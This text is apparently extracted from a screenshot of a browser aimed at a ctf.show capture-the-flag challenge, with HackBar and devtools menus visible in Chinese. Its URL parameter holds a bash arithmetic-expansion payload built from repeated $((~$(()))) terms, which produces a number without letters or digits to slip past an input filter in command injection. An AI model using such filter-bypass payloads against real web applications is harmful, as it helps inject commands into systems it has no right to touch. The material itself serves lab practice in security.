 不安全 | e72a019f-6017-4d08-ab20-63ae1c4659a4.challenge.ctf.show/?c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(
导入收藏夹 新建标签页 设置
元素 控制台 源代码 性能 网络 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://e72a019f-6017-4d08-ab20-63ae1c4659a4.challenge.ctf.show/
?
c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$((
))))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((
~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())
))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))
Post data Referer User Agent Cookies Clear All